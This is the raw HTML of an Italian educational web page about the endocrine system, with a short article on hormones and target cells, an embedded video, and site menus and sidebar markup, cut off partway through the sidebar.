<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.cookie-notice-container {
    padding: 10px 0px 5px 0px;
    text-align: center;
    width: 100%;
}

.sfondoform {
    background: #f6f6f6;
    padding: 40px;
    border-radius: 10px;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-1065 single-format-video">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://docums.it/"><img src="http://docums.it/wp-content/uploads/2017/09/logo_docums.png" alt="Docums &#8211; Documentari Streaming" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principale-container"><ul id="menu-principale" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://docums.it/">Home</a></li>
<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://docums.it/chi-siamo.html">Chi Siamo</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://docums.it/categoria/storia/">Storia</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://docums.it/categoria/storia/mondo-antico/">Mondo Antico</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://docums.it/categoria/storia/medioevo/">Medioevo</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://docums.it/categoria/storia/rinascimento/">Rinascimento</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://docums.it/categoria/storia/eta-delle-rivoluzioni/">Età delle Rivoluzioni</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://docums.it/categoria/storia/eta-napoleonica/">Età Napoleonica</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://docums.it/categoria/storia/risorgimento-italiano/">Risorgimento Italiano</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://docums.it/categoria/storia/eta-del-colonialismo/">Età del Colonialismo</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://docums.it/categoria/storia/eta-delle-guerre-mondiali/">Età delle Guerre Mondiali</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://docums.it/categoria/storia/gli-ultimi-50-anni/">Gli ultimi 50 anni</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://docums.it/categoria/italiano/">Italiano</a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://docums.it/categoria/italiano/prima-del-medioevo/">Prima del Medioevo</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://docums.it/categoria/italiano/medioevo-italiano/">medioevo</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://docums.it/categoria/italiano/rinascimento-italiano/">rinascimento</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://docums.it/categoria/italiano/settecento/">Settecento</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://docums.it/categoria/italiano/ottocento/">Ottocento</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://docums.it/categoria/italiano/novecento/">Novecento</a></li>
</ul>
</li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-643"><a href="https://docums.it/categoria/scienze/">Scienze</a>
<ul class="sub-menu">
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://docums.it/categoria/scienze/scienze-della-terra/">Scienze della Terra</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://docums.it/categoria/scienze/biologia/">Biologia</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765"><a href="https://docums.it/categoria/scienze/anatomia/">Anatomia</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-960"><a href="https://docums.it/categoria/chimica/">Chimica</a></li>
</ul>
</li>
<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343"><a href="https://docums.it/categoria/attualita/">Attualità</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://docums.it/spaceclass-il-presente-e-il-futuro-delle-ripetizioni-online.html">Ripetizioni online</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Segui docums su</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/documsdocumentaristreaming" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->				<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://docums.it/">
	<input type="text" name="s" id="s" value="Cerca su docums" onfocus='if (this.value == "Cerca su docums") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca su docums"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
		<header id="mvp-top-head-wrap">
						<nav id="mvp-main-nav-wrap">
				<div id="mvp-top-nav-wrap" class="left relative">
					<div class="mvp-main-box-cont">
						<div id="mvp-top-nav-cont" class="left relative">
							<div class="mvp-top-nav-right-out relative">
								<div class="mvp-top-nav-right-in">
									<div id="mvp-top-nav-left" class="left relative">
										<div class="mvp-top-nav-left-out relative">
											<div class="mvp-top-nav-menu-but left relative">
												<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
													<span></span>
													<span></span>
													<span></span>
													<span></span>
												</div><!--mvp-fly-but-wrap-->
											</div><!--mvp-top-nav-menu-but-->
											<div class="mvp-top-nav-left-in">
												<div id="mvp-top-nav-logo" class="left relative" itemscope itemtype="http://schema.org/Organization">
																											<a itemprop="url" href="https://docums.it/"><img itemprop="logo" src="http://docums.it/wp-content/uploads/2017/09/logo_docums.png" alt="Docums &#8211; Documentari Streaming" data-rjs="2" /></a>
																																								<h2 class="mvp-logo-title">Docums &#8211; Documentari Streaming</h2>
																									</div><!--mvp-top-nav-logo-->
																							</div><!--mvp-top-nav-left-in-->
										</div><!--mvp-top-nav-left-out-->
									</div><!--mvp-top-nav-left-->
								</div><!--mvp-top-nav-right-in-->
								<div id="mvp-top-nav-right" class="right relative">
																		<div id="mvp-top-nav-soc" class="left relative">
																																																			<a href="https://www.facebook.com/documsdocumentaristreaming" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook-official fa-2"></span></a>
																				<span class="mvp-nav-soc-head">Segui docums su</span>
									</div><!--mvp-top-nav-soc-->
																		<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
								</div><!--mvp-top-nav-right-->
							</div><!--mvp-top-nav-right-out-->
						</div><!--mvp-top-nav-cont-->
					</div><!--mvp-main-box-cont-->
				</div><!--mvp-top-nav-wrap-->
				<div id="mvp-bot-nav-wrap" class="left relative">
					<div class="mvp-main-box-cont">
						<div id="mvp-bot-nav-cont" class="left">
							<div class="mvp-bot-nav-out">
								<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div><!--mvp-fly-but-wrap-->
								<div class="mvp-bot-nav-in">
									<div id="mvp-nav-menu" class="left">
										<div class="menu-principale-container"><ul id="menu-principale-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://docums.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://docums.it/chi-siamo.html">Chi Siamo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://docums.it/categoria/storia/">Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://docums.it/categoria/storia/mondo-antico/">Mondo Antico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://docums.it/categoria/storia/medioevo/">Medioevo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://docums.it/categoria/storia/rinascimento/">Rinascimento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://docums.it/categoria/storia/eta-delle-rivoluzioni/">Età delle Rivoluzioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://docums.it/categoria/storia/eta-napoleonica/">Età Napoleonica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://docums.it/categoria/storia/risorgimento-italiano/">Risorgimento Italiano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://docums.it/categoria/storia/eta-del-colonialismo/">Età del Colonialismo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://docums.it/categoria/storia/eta-delle-guerre-mondiali/">Età delle Guerre Mondiali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://docums.it/categoria/storia/gli-ultimi-50-anni/">Gli ultimi 50 anni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://docums.it/categoria/italiano/">Italiano</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://docums.it/categoria/italiano/prima-del-medioevo/">Prima del Medioevo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://docums.it/categoria/italiano/medioevo-italiano/">medioevo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://docums.it/categoria/italiano/rinascimento-italiano/">rinascimento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://docums.it/categoria/italiano/settecento/">Settecento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://docums.it/categoria/italiano/ottocento/">Ottocento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://docums.it/categoria/italiano/novecento/">Novecento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-643"><a href="https://docums.it/categoria/scienze/">Scienze</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://docums.it/categoria/scienze/scienze-della-terra/">Scienze della Terra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://docums.it/categoria/scienze/biologia/">Biologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765"><a href="https://docums.it/categoria/scienze/anatomia/">Anatomia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-960"><a href="https://docums.it/categoria/chimica/">Chimica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343"><a href="https://docums.it/categoria/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://docums.it/spaceclass-il-presente-e-il-futuro-delle-ripetizioni-online.html">Ripetizioni online</a></li>
</ul></div>									</div><!--mvp-nav-menu-->
								</div><!--mvp-bot-nav-in-->
							</div><!--mvp-bot-nav-out-->
						</div><!--mvp-bot-nav-cont-->
					</div><!--mvp-main-box-cont-->
				</div><!--mvp-bot-nav-wrap-->
			</nav><!--mvp-main-nav-wrap-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125648925-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125648925-1');
</script>

		</header>
		<main id="mvp-main-wrap" class="left relative">
							<div id="mvp-leader-wrap" class="left relative">
					<div class="mvp-main-box-cont">
						<div id="mvp-leader-cont">
							<a href="https://docums.it/spaceclass-il-presente-e-il-futuro-delle-ripetizioni-online.html"><img src="https://docums.it/wp-content/uploads/2023/10/Spaceclass-Ads_970x90.jpg"></a>						</div><!--mvp-leader-cont-->
					</div><!--mvp-main-box-cont-->
				</div><!--mvp-leader-wrap-->
						<div id="mvp-main-body-wrap" class="left relative">
				<div class="mvp-main-box-cont">
					<div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-1065 post type-post status-publish format-video has-post-thumbnail hentry category-anatomia category-scienze tag-capillari tag-endocrinologia tag-morbo-di-cushing tag-sanguigni post_format-post-format-video" itemscope itemtype="http://schema.org/NewsArticle">
		<div class="mvp-sec-pad left relative">
				<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://docums.it/il-sistema-endocrino/"/>
				<div id="mvp-article-head" class="left relative">
												<h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://docums.it/categoria/scienze/anatomia/"><span class="mvp-post-cat left">Anatomia</span></a></h3>
								<h1 class="mvp-post-title left entry-title" itemprop="headline">Il sistema Endocrino</h1>
									<span class="mvp-post-excerpt left"><p>Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno: gli ormoni.</p>
</span>
													</div><!--mvp-article-head-->
				<div class="mvp-post-content-out relative">
			<div class="mvp-post-content-in">
									<div id="mvp-post-content" class="left relative">
																		<div class="mvp-content-box">
																										<div class="mvp-post-soc-out relative">
														<div id="mvp-post-soc-wrap" class="left relative">
								<ul class="mvp-post-soc-list left relative">
									<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://docums.it/il-sistema-endocrino/&amp;t=Il sistema Endocrino', 'facebookShare', 'width=626,height=436'); return false;" title="Condividi su Facebook">
									<li class="mvp-post-soc-fb">
										<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
									</li>
									</a>
									<a href="#" onclick="window.open('http://twitter.com/share?text=Il sistema Endocrino -&amp;url=https://docums.it/il-sistema-endocrino/', 'twitterShare', 'width=626,height=436'); return false;" title="Twitta questo docums">
									<li class="mvp-post-soc-twit">
										<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
									</li>
									</a>
									<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://docums.it/il-sistema-endocrino/&amp;media=https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png&amp;description=Il sistema Endocrino', 'pinterestShare', 'width=750,height=350'); return false;" title="Pinna questo docums">
									<li class="mvp-post-soc-pin">
										<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
									</li>
									</a>
									<a href="mailto:?subject=Il sistema Endocrino&amp;BODY=Ho trovato questo articolo interessante e ho pensato di condividerlo con te. Controlla: https://docums.it/il-sistema-endocrino/">
									<li class="mvp-post-soc-email">
										<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
									</li>
									</a>
																														<a href="https://docums.it/il-sistema-endocrino/#respond">
											<li class="mvp-post-soc-com mvp-com-click">
												<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
											</li>
											</a>
																											</ul>
							</div><!--mvp-post-soc-wrap-->
														<div class="mvp-post-soc-in">
																<div id="mvp-content-main" class="left relative" itemprop="articleBody">
																																										<div id="mvp-video-embed" class="left relative">
													<iframe src="https://www.youtube.com/embed/MXiyXOJxxT8?rel=0&showinfo=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe>												</div><!--mvp-video-embed-->
																																																	<p>Il <strong>sistema endocrino</strong> è formato dall&#8217;insieme delle <strong>ghiandole endocrine</strong> e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno: gli ormoni.</p>
<p>&nbsp;</p>
<p>La rete di comunicazione tra gli <strong>stimoli</strong> ricevuti dalle diverse parti del nostro organismo e la risposta è, come abbiamo visto, il risultato dell&#8217;azione integrata del sistema nervoso e dei ricettori.</p>
<p>&nbsp;</p>
<p>Ma in molti casi interviene anche il <strong>sistema ormonale</strong>: similmente a quando si verifica tra i <strong>neuroni</strong>, due <strong><a href="https://docums.it/cellula-eucariote-e-procariote/">cellule</a></strong><a href="https://docums.it/cellula-eucariote-e-procariote/"> </a>( o due tipi di cellule) comunicano tra loro per mezzo di una sostanza chimica.</p>
<p>Il meccanismo di base è il seguente:</p>
<ul>
<li>le <strong>cellule secretici</strong> emettono una sostanza (<strong>ormone</strong>)</li>
<li>l&#8217;ormone entra nel sangue e viene trasportato nel circolo sanguigno</li>
<li>tute le cellule del nostro corpo sono esportate a un ormone presente nel sangue, ma soltanto alcune, dette <strong>cellule bersaglio</strong>, reagiscono alla sua presenza.</li>
</ul>
<p><a href="https://docums.it/sistema-endocrino-parte-2"><button class="btn danger">Guarda Sistema Endocrino: le ghiandole endocrine &gt;&gt;</button></a></p>
																																					<div class="mvp-post-tags">
											<span class="mvp-post-tags-header">Tag docums</span><span itemprop="keywords"><a href="https://docums.it/tag/capillari/" rel="tag">CAPILLARI</a><a href="https://docums.it/tag/endocrinologia/" rel="tag">ENDOCRINOLOGIA</a><a href="https://docums.it/tag/morbo-di-cushing/" rel="tag">MORBO DI CUSHING</a><a href="https://docums.it/tag/sanguigni/" rel="tag">SANGUIGNI</a></span>
										</div><!--mvp-post-tags-->
																		<div class="posts-nav-link">
																			</div><!--posts-nav-link-->
																		<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
										<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																							<img src="http://docums.it/wp-content/uploads/2017/09/logo_docums.png"/>
												<meta itemprop="url" content="http://docums.it/wp-content/uploads/2017/09/logo_docums.png">
																					</div><!--mvp-org-logo-->
										<meta itemprop="name" content="Docums &#8211; Documentari Streaming">
									</div><!--mvp-org-wrap-->
								</div><!--mvp-content-main-->
																																					<div id="mvp-comments-button" class="left relative mvp-com-click">
											<span class="mvp-comment-but-text">Clicca per commentare</span>
										</div><!--mvp-comments-button-->
										<div id="comments">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Lascia un commento</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/il-sistema-endocrino/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://docums.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='1065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																								</div><!--mvp-post-soc-in-->
						</div><!--mvp-post-soc-out-->
						</div><!--mvp-content-box-->
					</div><!--mvp-post-content-->
											</div><!--mvp-post-content-in-->
							<div id="mvp-side-wrap" class="relative">
						<section id="text-4" class="mvp-side-widget widget_text">			<div class="textwidget"><p><a href="https://docums.it/spaceclass-il-presente-e-il-futuro-delle-ripetizioni-online.html"><img decoding="async" src="https://docums.it/wp-content/uploads/2023/10/Adv1.png" /></a></p>
</div>
		</section><section id="mvp_tabber_widget-4" class="mvp-side-widget mvp_tabber_widget">
				<div class="mvp-side-tab-wrap left relative">
					<div class="mvp-side-tab-top left relative">
						<ul class="mvp-side-tab-list mvp-col-tabs">
							<li class="mvp-feat-col-tab">
								<a href="#mvp-tab-col1"><span class="mvp-side-tab-head"><i class="fa fa-clock-o" aria-hidden="true"></i> Recenti</span></a>
							</li>
							<li>
								<a href="#mvp-tab-col2"><span class="mvp-side-tab-head"><i class="fa fa-bolt" aria-hidden="true"></i>
 Più Visti</span></a>
							</li>
														<li>
								<a href="#mvp-tab-col3"><span class="mvp-side-tab-head"><i class="fa fa-play-circle-o" aria-hidden="true"></i>
 Consigliati</span></a>
							</li>
													</ul>
					</div><!--mvp-side-tab-top-->
					<div id="mvp-tab-col1" class="mvp-side-tab-main left relative mvp-tab-col-cont">
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/il-boom-economico-in-italia/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-80x80.png 80w, https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Gli ultimi 50 anni</h3>
												<h2><a href="https://docums.it/il-boom-economico-in-italia/" rel="bookmark">Il boom economico in Italia</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/magkakahalo/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2019/09/Magkakahalo-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2019/09/Magkakahalo-80x80.jpg 80w, https://docums.it/wp-content/uploads/2019/09/Magkakahalo-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Gli ultimi 50 anni</h3>
												<h2><a href="https://docums.it/magkakahalo/" rel="bookmark">Magkakahalo</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-text left relative">
										<h3>Attualità</h3>
										<h2><a href="https://docums.it/che-cose-il-bitcoin/" rel="bookmark">Che cos&#8217;è il bitcoin?</a></h2>
									</div><!--mvp-side-tab-text-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/stan-lee-ecco-tutti-i-camei-della-leggenda-dei-fumetti/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/11/stan-lee-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/11/stan-lee-80x80.jpg 80w, https://docums.it/wp-content/uploads/2018/11/stan-lee-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Attualità</h3>
												<h2><a href="https://docums.it/stan-lee-ecco-tutti-i-camei-della-leggenda-dei-fumetti/" rel="bookmark">Stan Lee: tutti i camei della leggenda dei fumetti</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png 80w, https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Anatomia</h3>
												<h2><a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">Le fasi della respirazione</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
											</div><!--mvp-tab-col1-->
					<div id="mvp-tab-col2" class="mvp-side-tab-main left relative mvp-tab-col-cont">
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/il-boom-economico-in-italia/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-80x80.png 80w, https://docums.it/wp-content/uploads/2018/02/le-donne-e-il-boom-economico-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
